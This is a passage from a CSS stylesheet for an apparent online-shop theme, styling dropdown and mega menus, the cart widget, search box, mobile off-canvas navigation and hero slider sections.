      opacity: 1;
      pointer-events: visible; }
    .dropdown-trigger:hover > a {
      color: #62ab00; }
  .dropdown-trigger .dropdown-box {
    position: absolute;
    left: auto;
    left: -10px;
    text-align: left;
    margin: 0;
    border: 2px solid #eee;
    background: white;
    border-radius: 0;
    padding: 0 20px;
    min-width: 160px;
    z-index: 66;
    top: 100%;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    visibility: hidden;
    opacity: 0;
    pointer-events: none; }
    .dropdown-trigger .dropdown-box > li {
      border-bottom: 1px solid #eeeeee; }
      .dropdown-trigger .dropdown-box > li > a {
        padding: 9px 0;
        line-height: 28px;
        display: block;
        text-transform: capitalize;
        font-weight: 400;
        height: inherit;
        border-radius: 0;
        text-align: left;
        font-size: 13px;
        color: #666; }
      .dropdown-trigger .dropdown-box > li:hover {
        color: #62ab00; }
        .dropdown-trigger .dropdown-box > li:hover > a {
          color: #62ab00; }
      .dropdown-trigger .dropdown-box > li:last-child {
        border-bottom: 0; }
  .dropdown-trigger .dropdown-arrow {
    font-size: 12px !important;
    margin-left: 5px !important;
    display: inline-block !important;
    font-style: normal !important; }

.header-phone {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .header-phone .icon {
    font-size: 34px;
    color: #62ab00;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 15px; }
  .header-phone p {
    line-height: 1;
    margin-bottom: 5px; }
    .header-phone p:last-child {
      margin-bottom: 0; }
    .header-phone p.number {
      font-weight: 700;
      color: #333; }
  .header-phone.color-white .icon {
    color: #fff; }
  .header-phone.color-white p {
    color: #fff; }

.header-search-block {
  position: relative; }
  .header-search-block input {
    font-size: 16px;
    color: #333;
    width: 100%;
    height: 52px;
    float: none;
    font-weight: 400;
    background: #fff;
    border: 2px solid #eee;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    padding: 0 125px 0 20px; }
    .header-search-block input:focus {
      outline: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
  .header-search-block button {
    position: absolute;
    top: 0;
    right: 0;
    background: #62ab00;
    border: 0;
    line-height: 52px;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    margin: 0;
    font-size: 15px;
    font-weight: 700;
    padding: 0 35px;
    color: #fff;
    border-radius: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px; }

.cart-widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative; }
  .cart-widget .login-block {
    margin-right: 27px;
    padding: 6px 0;
    text-align: left; }

.cart-block {
  padding: 10px 0; }
  .cart-block:before {
    content: "\f23d";
    font-family: "Font Awesome 5 Brands";
    font-size: 34px;
    color: #62ab00;
    display: inline-block;
    vertical-align: top;
    line-height: 1;
    margin-right: 11px; }
  .cart-block:hover .cart-dropdown-block {
    opacity: 1;
    pointer-events: visible; }

.cart-dropdown-block {
  width: 360px;
  font-size: 14px;
  right: 0;
  border: 2px solid #eee;
  background: #fff;
  top: 100%;
  padding-bottom: 20px;
  padding-top: 20px;
  position: absolute;
  z-index: 800;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s; }
  .cart-dropdown-block:before, .cart-dropdown-block:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0; }
  .cart-dropdown-block:before {
    border: 8px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 1;
    right: 26px;
    top: -16px; }
  .cart-dropdown-block:after {
    border: 10px solid;
    border-color: transparent transparent #eeeeee transparent;
    right: 24px;
    top: -20px; }
  .cart-dropdown-block .single-cart-block {
    margin-bottom: 15px;
    border-bottom: 1px solid #ebebeb; }
    .cart-dropdown-block .single-cart-block:last-child {
      padding-bottom: 0px;
      margin-bottom: 0px;
      border-bottom: 0; }
  .cart-dropdown-block .cart-product {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ebebeb; }
    .cart-dropdown-block .cart-product:last-child {
      margin-bottom: 0;
      border-bottom: 0; }
  .cart-dropdown-block .btn-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .cart-dropdown-block .btn-block .btn {
      width: 151px;
      height: 53px;
      font-size: 15px;
      color: #333333;
      text-transform: capitalize;
      font-weight: 700;
      line-height: 52px;
      margin-right: 10px;
      padding: 0; }
      .cart-dropdown-block .btn-block .btn i {
        margin-left: 13px; }
      .cart-dropdown-block .btn-block .btn:last-child {
        margin-right: 0; }
      .cart-dropdown-block .btn-block .btn:hover {
        color: #62ab00; }
      .cart-dropdown-block .btn-block .btn.btn--primary:hover {
        color: #fff; }

.cart-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative; }
  .cart-product .image {
    width: 120px;
    padding: 0 10px; }
  .cart-product .content {
    padding-left: 10px;
    padding-right: 30px; }
    .cart-product .content .title {
      line-height: 20px;
      text-transform: capitalize;
      display: block;
      margin-bottom: 11px;
      font-size: 14px;
      font-weight: 400;
      color: #333; }
      .cart-product .content .title:hover a {
        color: #62ab00; }
    .cart-product .content .price {
      font-size: 18px;
      color: #62ab00;
      display: inline-block;
      vertical-align: top;
      line-height: 20px;
      font-weight: 600;
      margin-bottom: 0; }
      .cart-product .content .price .qty {
        line-height: 18px;
        font-size: 13px;
        display: inline-block;
        vertical-align: top;
        color: #666;
        font-weight: 300; }
  .cart-product .cross-btn {
    background-color: #999999;
    width: 16px;
    height: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: absolute;
    border-radius: 2px;
    bottom: 20px;
    right: 10px; }
    .cart-product .cross-btn i {
      color: #fff;
      font-size: 10px; }
    .cart-product .cross-btn:hover {
      background: #62ab00; }

.cart-total {
  position: relative;
  padding-right: 28px;
  display: inline-block;
  cursor: pointer; }
  .cart-total .text-number {
    width: 23px;
    height: 23px;
    line-height: 23px;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    font-weight: 700;
    font-size: 14px;
    font-style: normal;
    text-align: center;
    color: #fff;
    background: #bd0018;
    position: absolute;
    right: 0px;
    top: -1px; }
  .cart-total .text-item {
    display: block;
    margin-bottom: 2px;
    line-height: 1; }
  .cart-total .price {
    color: #62ab00;
    font-style: normal;
    font-weight: 600;
    display: block;
    font-size: 18px;
    line-height: 1; }
    .cart-total .price i {
      color: #333;
      font-size: 12px;
      margin-left: 5px; }

.login-block a {
  color: #333; }
  .login-block a:hover {
    color: #62ab00; }

.login-block span {
  margin-right: 5px; }

/*############### Desktop Menu ################*/
@media (min-width: 992px) {
  ul.main-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s; }
    ul.main-menu > li.menu-item > a {
      margin-left: 10px;
      margin-right: 10px;
      padding-top: 25px;
      padding-bottom: 25px;
      font-size: 16px;
      text-transform: uppercase;
      font-weight: 400;
      color: #333; } }
    @media (min-width: 992px) and (min-width: 1200px) {
      ul.main-menu > li.menu-item > a {
        margin-left: 20px;
        margin-right: 20px; } }

@media (min-width: 992px) {
    ul.main-menu > li.menu-item:hover > a {
      color: #62ab00; }
    ul.main-menu > li.menu-item:first-child {
      padding-left: 0; }
    ul.main-menu > li.menu-item:last-child {
      padding-right: 0; }
    ul.main-menu > li.menu-item.has-children > a {
      position: relative;
      z-index: 139; }
      ul.main-menu > li.menu-item.has-children > a:before {
        position: absolute;
        content: "";
        border-width: 10px 7px 10px 7px;
        border-color: transparent transparent #eee transparent;
        border-style: solid;
        bottom: 0;
        left: 50%;
        -webkit-transform: translate(-100%);
        -ms-transform: translate(-100%);
        transform: translate(-100%);
        display: none; }
      ul.main-menu > li.menu-item.has-children > a:after {
        position: absolute;
        content: "";
        border-width: 12px 10px 12px 10px;
        border-color: transparent transparent #fff transparent;
        border-style: solid;
        bottom: -6px;
        margin-left: 3px;
        left: 50%;
        -webkit-transform: translate(-100%);
        -ms-transform: translate(-100%);
        transform: translate(-100%);
        display: none; }
      ul.main-menu > li.menu-item.has-children > a i {
        margin-left: 1px;
        font-size: 12px;
        display: inline-block;
        line-height: inherit;
        vertical-align: middle;
        font-style: normal; }
    ul.main-menu > li.menu-item.has-children:hover > a:before, ul.main-menu > li.menu-item.has-children:hover > a:after {
      display: block; }
    ul.main-menu > li .sub-menu {
      width: 200px;
      position: absolute;
      top: 100%;
      left: 0;
      background: #fff;
      border: 2px solid #eee;
      margin-top: -1px;
      opacity: 0;
      pointer-events: none; } }
    @media (min-width: 992px) and (min-width: 992px) {
      ul.main-menu > li .sub-menu {
        padding: 20px 25px; } }
    @media (min-width: 992px) and (min-width: 1200px) {
      ul.main-menu > li .sub-menu {
        padding: 30px; } }

@media (min-width: 992px) {
      ul.main-menu > li .sub-menu li {
        color: #333;
        text-transform: capitalize;
        font-weight: 400;
        font-size: 14px;
        margin-bottom: 10px; } }
      @media (min-width: 992px) and (min-width: 1200px) {
        ul.main-menu > li .sub-menu li {
          margin-bottom: 15px; } }

@media (min-width: 992px) {
        ul.main-menu > li .sub-menu li:last-child {
          margin-bottom: 0; }
        ul.main-menu > li .sub-menu li a {
          color: inherit; }
        ul.main-menu > li .sub-menu li:hover > a {
          color: #62ab00; }
    ul.main-menu.menu-black .menu-item {
      color: #292929; }
    ul.main-menu.menu-right .mega-menu .sub-menu {
      left: auto;
      right: 0; }
    ul.main-menu .has-children {
      position: relative; }
      ul.main-menu .has-children.mega-menu {
        position: static; } }
      @media (min-width: 992px) and (min-width: 992px) {
        ul.main-menu .has-children.mega-menu .menu-title {
          margin-bottom: 20px; } }
      @media (min-width: 992px) and (min-width: 1200px) {
        ul.main-menu .has-children.mega-menu .menu-title {
          margin-bottom: 30px; } }

@media (min-width: 992px) {
        ul.main-menu .has-children.mega-menu > .sub-menu {
          width: 1000px;
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
          ul.main-menu .has-children.mega-menu > .sub-menu.three-column {
            width: 700px; }
            ul.main-menu .has-children.mega-menu > .sub-menu.three-column > li {
              margin-bottom: 0;
              width: 33.3333%;
              padding-left: 20px;
              border-left: 1px solid #ebebeb; }
              ul.main-menu .has-children.mega-menu > .sub-menu.three-column > li:first-child {
                padding-left: 0;
                border-left: 0; }
          ul.main-menu .has-children.mega-menu > .sub-menu.four-column {
            width: 900px; }
            ul.main-menu .has-children.mega-menu > .sub-menu.four-column > li {
              margin-bottom: 0;
              width: 25%;
              padding-left: 20px;
              border-left: 1px solid #ebebeb; }
              ul.main-menu .has-children.mega-menu > .sub-menu.four-column > li:first-child {
                padding-left: 0;
                border-left: 0; }
      ul.main-menu .has-children:hover {
        z-index: 200; }
        ul.main-menu .has-children:hover > .sub-menu {
          pointer-events: visible;
          opacity: 1; }
    ul.main-menu .menu-title {
      font-size: 14px;
      text-transform: uppercase;
      font-weight: 600;
      color: #333; }
      ul.main-menu .menu-title:hover a {
        color: #62ab00 !important; }
    ul.main-menu--white > li.menu-item {
      color: #fff; }
      ul.main-menu--white > li.menu-item:hover {
        color: #333; }
        ul.main-menu--white > li.menu-item:hover > a {
          color: #333; }
      ul.main-menu--white > li.menu-item > a {
        color: #fff; }
        ul.main-menu--white > li.menu-item > a:hover {
          color: #333; }
      ul.main-menu--white > li.menu-item.has-children:hover > li {
        color: #333; } }

.category-nav {
  position: relative;
  max-width: 270px;
  z-index: 180; }
  .category-nav .category-trigger {
    position: relative;
    color: #000;
    text-decoration: none;
    border: 2px solid #eeeeee;
    display: block;
    font-weight: 700;
    padding: 12px 10px 12px 15px; }
    @media (min-width: 992px) {
      .category-nav .category-trigger {
        font-size: 14px;
        text-align: left; } }
    @media (min-width: 1200px) {
      .category-nav .category-trigger {
        text-align: center;
        padding: 12px 20px 12px 20px;
        font-size: 15px; } }
    .category-nav .category-trigger i {
      margin-right: 8px;
      font-size: 16px; }
    .category-nav .category-trigger:before {
      position: absolute;
      content: "\f078";
      font-size: 12px;
      right: 0;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      height: 100%;
      font-family: "Font Awesome 5 Free";
      font-weight: 900;
      top: 0;
      margin-right: 25px; }
  .category-nav.show .category-menu {
    visibility: visible;
    opacity: 1;
    pointer-events: visible; }
  .category-nav.white-nav .category-trigger {
    color: #fff; }
  .category-nav.primary-nav {
    background: #62ab00; }
    .category-nav.primary-nav .category-trigger {
      color: #fff;
      border-color: #62ab00; }
    .category-nav.primary-nav .category-menu {
      border-color: transparent; }

.category-menu {
  list-style: none;
  margin: 0;
  width: 100%;
  position: absolute;
  border: 2px solid #eeeeee;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  background: #fff; }
  .category-menu .cat-item {
    padding: 0 10px; }
    .category-menu .cat-item:last-child a {
      border-color: transparent; }
    .category-menu .cat-item > a {
      border-bottom: 1px solid #d9d9d9;
      padding: 10px 25px 10px 15px;
      color: #555555;
      line-height: 26px;
      text-transform: capitalize;
      font-weight: 400;
      display: block; }
    .category-menu .cat-item a {
      color: #333;
      text-decoration: none;
      font-size: 14px; }
    .category-menu .cat-item:hover {
      color: #62ab00; }
      .category-menu .cat-item:hover > a {
        color: #62ab00; }
  .category-menu .has-children {
    position: relative; }
    .category-menu .has-children > .sub-menu {
      top: 0;
      width: 100%;
      background: #fff;
      padding-top: 10px;
      padding-bottom: 10px;
      position: relative;
      display: none;
      border-bottom: 1px solid #eeeeee; }
      @media (min-width: 992px) {
        .category-menu .has-children > .sub-menu {
          border: 2px solid #eeeeee;
          position: absolute;
          display: block;
          -webkit-transition: .4s;
          -o-transition: .4s;
          transition: .4s;
          width: 230px;
          left: 110%;
          visibility: hidden;
          opacity: 0;
          pointer-events: none; } }
      .category-menu .has-children > .sub-menu > li {
        padding: 5px 27px;
        font-weight: 600; }
      .category-menu .has-children > .sub-menu > li:hover > a {
        color: #62ab00; }
    @media (min-width: 992px) {
      .category-menu .has-children:hover > .sub-menu {
        left: 100%;
        visibility: visible;
        opacity: 1;
        pointer-events: visible; } }
    .category-menu .has-children > a {
      position: relative; }
      .category-menu .has-children > a:before {
        position: absolute;
        content: "\f078";
        right: 0;
        font-family: "font Awesome 5 Free";
        font-size: 10px;
        font-weight: 900;
        margin-right: 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        height: 100%;
        top: 0px; }
        @media (min-width: 992px) {
          .category-menu .has-children > a:before {
            content: "\f054"; } }
    .category-menu .has-children.mega-menu > .sub-menu {
      background: #FFFFFF;
      padding: 20px 0; }
      @media (min-width: 992px) {
        .category-menu .has-children.mega-menu > .sub-menu {
          padding: 30px 30px 8px 30px;
          width: 600px;
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap; } }
      .category-menu .has-children.mega-menu > .sub-menu .single-block {
        margin-bottom: 15px; }
        @media (min-width: 992px) {
          .category-menu .has-children.mega-menu > .sub-menu .single-block {
            margin-bottom: 22px;
            -webkit-box-flex: 50%;
            -ms-flex: 50%;
            flex: 50%; } }
        .category-menu .has-children.mega-menu > .sub-menu .single-block li > a {
          font-weight: 400;
          color: #666666;
          font-size: 14px;
          line-height: 28px; }
        .category-menu .has-children.mega-menu > .sub-menu .single-block:last-child {
          margin-bottom: 0; }
      .category-menu .has-children.mega-menu > .sub-menu .title {
        color: #333;
        font-size: 15px;
        font-weight: 600; }

/* Mobile Header */
.mobile-header.absolute-header {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99; }

.mobile-header .mobile-top-section {
  padding: 7px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-bottom: 1px solid #fff; }

.mobile-header .site-brand {
  padding: 20px 0 20px 0; }

.mobile-header .header-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .mobile-header .header-links .sin-link {
    font-size: 25px;
    margin: 0px 15px 0 0; }
    @media (min-width: 480px) {
      .mobile-header .header-links .sin-link {
        font-size: 30px;
        margin: 0px 20px 0 0;
        padding-bottom: 10px; } }
    .mobile-header .header-links .sin-link:last-child {
      margin-right: 0; }
    .mobile-header .header-links .sin-link:hover a {
      color: #62ab00; }
  .mobile-header .header-links .hamburgur-icon {
    font-size: 34px;
    width: 28px;
    height: 25px;
    border-color: #fff; }
    @media (min-width: 480px) {
      .mobile-header .header-links .hamburgur-icon {
        width: 33px;
        height: 33px; } }
    .mobile-header .header-links .hamburgur-icon:hover {
      border-color: #62ab00; }

.mobile-header .category-nav {
  margin: 11px auto;
  max-width: 100%; }
  @media (min-width: 768px) {
    .mobile-header .category-nav {
      max-width: 270px; } }
  .mobile-header .category-nav .category-menu {
    max-height: 320px;
    overflow-y: auto; }
    @media (min-width: 576px) {
      .mobile-header .category-nav .category-menu {
        max-height: 480px; } }
    @media (min-width: 992px) {
      .mobile-header .category-nav .category-menu {
        max-height: none;
        overflow: unset; } }

/* Mobile Off canvas */
.off-canvas-wrapper {
  top: 0;
  right: 0;
  height: 100vh;
  position: fixed;
  background-color: #fff;
  z-index: 9999;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-box-shadow: 0 0 87px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 0 0 87px 0 rgba(0, 0, 0, 0.09);
  opacity: 0;
  visibility: hidden;
  width: 250px; }
  @media (min-width: 480px) {
    .off-canvas-wrapper {
      width: 300px; } }
  .off-canvas-wrapper.open {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
    visibility: visible; }
  .off-canvas-wrapper .off-canvas-inner {
    padding-top: 30px;
    padding-left: 20px;
    padding-right: 20px;
    height: 100%;
    position: relative;
    overflow-y: scroll;
    margin-top: 1px;
    margin-left: 1px; }
  .off-canvas-wrapper .btn-close-off-canvas {
    top: 0;
    left: -50px;
    width: 50px;
    height: 50px;
    font-size: 30px;
    background-color: #62ab00;
    color: #fff;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    position: absolute;
    -webkit-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s; }
  .off-canvas-wrapper .search-box.offcanvas {
    position: relative; }
    .off-canvas-wrapper .search-box.offcanvas input {
      width: 100%;
      height: 40px;
      padding-right: 50px;
      text-indent: 15px; }
      .off-canvas-wrapper .search-box.offcanvas input:focus {
        -webkit-box-shadow: none;
        box-shadow: none;
        outline: none; }
    .off-canvas-wrapper .search-box.offcanvas button {
      width: 40px;
      height: 100%;
      position: absolute;
      top: 0;
      right: 0;
      font-size: 21px;
      background: #62ab00;
      color: #fff;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
  .off-canvas-wrapper .menu-expand {
    display: none; }
  .off-canvas-wrapper .header-social .single-icon {
    padding: 0 8px; }
  .off-canvas-wrapper .menu-block-2 > li {
    margin-bottom: 5px; }
    .off-canvas-wrapper .menu-block-2 > li:hover > a {
      color: #62ab00 !important; }
    .off-canvas-wrapper .menu-block-2 > li > a > i {
      font-size: 10px;
      margin-left: 6px; }
    .off-canvas-wrapper .menu-block-2 > li .sub-menu {
      padding-left: 15px;
      border-left: 2px solid #62ab00; }
      .off-canvas-wrapper .menu-block-2 > li .sub-menu > li {
        padding-top: 5px; }
        .off-canvas-wrapper .menu-block-2 > li .sub-menu > li > a:hover {
          color: #62ab00; }
  .off-canvas-wrapper .off-canvas-social a {
    margin-right: 10px; }
    .off-canvas-wrapper .off-canvas-social a:hover {
      color: #62ab00; }

/* Mobile Menu */
.mobile-navigation {
  padding: 45px 0 30px; }
  .mobile-navigation .mobile-menu > li {
    padding-bottom: 13px;
    margin-bottom: 13px;
    border-bottom: 1px solid #ececec; }
    .mobile-navigation .mobile-menu > li .sub-menu > li {
      padding-top: 13px;
      margin-top: 13px;
      border-top: 1px solid #ececec;
      padding-left: 10px; }
  .mobile-navigation .mobile-menu li:hover > a {
    color: #62ab00; }
  .mobile-navigation .mobile-menu a {
    display: block; }

.off-canvas-bottom {
  position: static;
  margin-top: 45px;
  margin-bottom: 30px; }

.contact-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  .contact-list a {
    font-size: 12px;
    margin-bottom: 5px; }
    .contact-list a i {
      margin-right: 7px; }
    .contact-list a:last-child {
      margin-bottom: 0; }
    .contact-list a:hover {
      color: #62ab00; }

.li-last-0 > li > a {
  margin-right: 30px; }

.main-mobile-menu .menu-item-has-children {
  position: relative; }

.main-mobile-menu .menu-expand {
  position: absolute;
  display: block;
  right: 0;
  margin-right: 50px;
  font-size: 12px; }

/*>>>>>>>> Hero Area <<<<<<<<<*/
.hero-area .home-content {
  border-radius: 3px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: relative;
  z-index: 1; }
  @media (min-width: 768px) {
    .hero-area .home-content {
      padding-top: 0px;
      padding-bottom: 0px;
      min-height: 400px; } }
  @media (min-width: 992px) {
    .hero-area .home-content {
      min-height: 440px; } }
  @media (min-width: 1200px) {
    .hero-area .home-content {
      min-height: 410px; } }
  @media (min-width: 1600px) {
    .hero-area .home-content {
      min-height: 560px; } }
  .hero-area .home-content h1 {
    color: #333333;
    text-transform: capitalize;
    font-weight: 600;
    position: relative;
    padding: 0;
    line-height: 1.2;
    margin-bottom: 20px;
    font-size: 22px; }
    @media (min-width: 576px) {
      .hero-area .home-content h1 {
        font-size: 30px; } }
    @media (min-width: 768px) {
      .hero-area .home-content h1 {
        line-height: 1;
        font-size: 40px; } }
    @media (min-width: 1200px) {
      .hero-area .home-content h1 {
        font-size: 45px; } }
    @media (min-width: 1600px) {
      .hero-area .home-content h1 {
        font-size: 60px; } }
  .hero-area .home-content h2 {
    color: #333;
    font-weight: 300;
    font-style: italic;
    text-transform: capitalize;
    margin: 0;
    line-height: 1.2;
    padding: 0;
    font-size: 16px; }
    @media (min-width: 576px) {
      .hero-area .home-content h2 {
        font-size: 16px; } }
    @media (min-width: 768px) {
      .hero-area .home-content h2 {
        font-size: 22px; } }
    @media (min-width: 992px) {
      .hero-area .home-content h2 {
        font-size: 22px; } }
    @media (min-width: 1200px) {
      .hero-area .home-content h2 {
        font-size: 30px; } }
    @media (min-width: 1600px) {
      .hero-area .home-content h2 {
        font-size: 40px; } }
  .hero-area .home-content .btn {
    line-height: 40px;
    font-size: 13px;
    text-transform: capitalize;
    margin-top: 30px;
    padding: 0 20px;
    min-height: 40px; }
    @media (min-width: 576px) {
      .hero-area .home-content .btn {
        margin-top: 45px;
        padding: 0 30px; } }
    @media (min-width: 1200px) {
      .hero-area .home-content .btn {
        margin-top: 57px;
        padding: 0 40px;
        min-height: 57px;
        font-size: 15px; } }
  .hero-area .home-content .hero-partial-image {
    position: relative;
    margin-bottom: 10px;
    width: 70%;
    margin-left: auto;
    margin-right: auto; }
    @media (min-width: 480px) {
      .hero-area .home-content .hero-partial-image {
        width: 50%; } }
    @media (min-width: 576px) {
      .hero-area .home-content .hero-partial-image {
        z-index: -1;
        position: absolute;
        width: 65%; } }
    @media (min-width: 768px) {
      .hero-area .home-content .hero-partial-image {
        margin-top: 25px;
        top: 25px;
        width: 70%;
        bottom: auto;
        top: 0; } }
    @media (min-width: 992px) {
      .hero-area .home-content .hero-partial-image {
        margin-left: 0;
        width: 58%; } }
    @media (min-width: 1200px) {
      .hero-area .home-content .hero-partial-image {
        width: 58%; } }
    @media (min-width: 1600px) {
      .hero-area .home-content .hero-partial-image {
        top: 35px;
        width: auto; } }
    .hero-area .home-content .hero-partial-image img {
      width: 100%; }
    .hero-area .home-content .hero-partial-image.image-left {
      right: 0; }
      @media (min-width: 576px) {
        .hero-area .home-content .hero-partial-image.image-left {
          right: -75px; } }
      @media (min-width: 768px) {
        .hero-area .home-content .hero-partial-image.image-left {
          margin-left: -20px;
          left: 0;
          right: auto;
          bottom: auto;
          width: 65%; } }
      @media (min-width: 992px) {
        .hero-area .home-content .hero-partial-image.image-left {
          width: 58%;
          margin-left: 0px; } }
      @media (min-width: 1200px) {
        .hero-area .home-content .hero-partial-image.image-left {
          width: 45%; } }
      @media (min-width: 1600px) {
        .hero-area .home-content .hero-partial-image.image-left {
          width: auto;
          margin-left: -60px; } }
    .hero-area .home-content .hero-partial-image.image-right {
      left: 0; }
      @media (min-width: 576px) {
        .hero-area .home-content .hero-partial-image.image-right {
          left: auto;
          right: -75px; } }
      @media (min-width: 768px) {
        .hero-area .home-content .hero-partial-image.image-right {
          right: 0;
          margin-right: 0px;
          width: 55%;
          margin-top: 50px; } }
      @media (min-width: 1200px) {
        .hero-area .home-content .hero-partial-image.image-right {
          width: 50%;
          margin-right: 60px;
          margin-top: 10px; } }
      @media (min-width: 1600px) {
        .hero-area .home-content .hero-partial-image.image-right {
          margin-right: 0px;
          width: auto; } }
  @media (min-width: 1600px) {
    .hero-area .home-content .home-content-inner.content-right-side {
      padding-left: 85px; } }

.hero-area.hero-slider-2 .home-content {
  min-height: 330px; }
  @media (min-width: 480px) {
    .hero-area.hero-slider-2 .home-content {
      min-height: 355px; } }
  @media (min-width: 768px) {
    .hero-area.hero-slider-2 .home-content {
      min-height: 430px; } }
  @media (min-width: 1600px) {
    .hero-area.hero-slider-2 .home-content {
      min-height: 530px; } }
  .hero-area.hero-slider-2 .home-content .title-small {
    font-size: 16px;
    line-height: 1;
    color: #3a3a3c;
    font-weight: 600;
    margin-bottom: 5px; }
  .hero-area.hero-slider-2 .home-content .title-mid {
    line-height: 28px;
    color: #62ab00;
    font-weight: 600; }
    @media (min-width: 576px) {
      .hero-area.hero-slider-2 .home-content .title-mid {
        font-size: 22px; } }
    @media (min-width: 768px) {
      .hero-area.hero-slider-2 .home-content .title-mid {
        font-size: 28px; } }
  .hero-area.hero-slider-2 .home-content h2 {
    letter-spacing: 3px;
    color: #333333;
    font-weight: 700;
    font-style: normal;
    margin-bottom: 12px;
    text-transform: uppercase;
    font-size: 42px; }
    @media (min-width: 576px) {
      .hero-area.hero-slider-2 .home-content h2 {
        font-size: 62px; } }
    .hero-area.hero-slider-2 .home-content h2.h2-v2 {
      letter-spacing: 0px;
      font-weight: 900;
      font-size: 25px; }
      @media (min-width: 480px) {
        .hero-area.hero-slider-2 .home-content h2.h2-v2 {
          font-size: 32px; } }
      @media (min-width: 576px) {
        .hero-area.hero-slider-2 .home-content h2.h2-v2 {
          font-size: 40px; } }
      @media (min-width: 768px) {
        .hero-area.hero-slider-2 .home-content h2.h2-v2 {
          font-size: 50px; } }
      @media (min-width: 1200px) {
        .hero-area.hero-slider-2 .home-content h2.h2-v2 {
          font-size: 60px; } }
  .hero-area.hero-slider-2 .home-content p {
    line-height: 26px;
    color: #333;
    font-style: italic;
    font-size: 13px; }
    @media (min-width: 480px) {
      .hero-area.hero-slider-2 .home-content p {
        font-size: 16px; } }
    @media (min-width: 576px) {
      .hero-area.hero-slider-2 .home-content p {
        font-size: 18px; } }
  .hero-area.hero-slider-2 .home-content .btn {
    margin-top: 20px; }

.hero-area.hero-slider-3 .home-content {
  min-height: 355px;
  text-align: center; }
  @media (min-width: 992px) {
    .hero-area.hero-slider-3 .home-content {
      min-height: 400px; } }
  @media (min-width: 1200px) {
    .hero-area.hero-slider-3 .home-content {
      min-height: 450px; } }
  @media (min-width: 1600px) {
    .hero-area.hero-slider-3 .home-content {
      min-height: 595px; } }
  .hero-area.hero-slider-3 .home-content h1 {
    color: #fff;
    font-weight: 500;
    font-style: normal;
    margin-bottom: 12px;
    text-transform: capitalize;
    font-family: 'PT Serif', serif;
    font-style: italic;
    font-size: 33px; }
    @media (min-width: 480px) {
      .hero-area.hero-slider-3 .home-content h1 {
        font-size: 40px; } }
    @media (min-width: 576px) {
      .hero-area.hero-slider-3 .home-content h1 {
        font-size: 50px; } }
    @media (min-width: 768px) {
      .hero-area.hero-slider-3 .home-content h1 {
        font-size: 55px; } }
  .hero-area.hero-slider-3 .home-content h2 {
    font-weight: 500;
    color: #fff;
    font-family: 'PT Serif', serif;
    font-size: 20px;
    line-height: 25px; }
    @media (min-width: 480px) {
      .hero-area.hero-slider-3 .home-content h2 {
        font-size: 24px;
        line-height: 28px; } }
    @media (min-width: 576px) {
      .hero-area.hero-slider-3 .home-content h2 {
        font-size: 30px;
        line-height: 32px; } }
    @media (min-width: 768px) {
      .hero-area.hero-slider-3 .home-content h2 {
        font-size: 33px;
        line-height: 35px; } }
    @media (min-width: 1200px) {
      .hero-area.hero-slider-3 .home-content h2 {
        font-size: 40px;
        line-height: 40px; } }
  .hero-area.hero-slider-3 .home-content .btn {
    margin-top: 45px; }

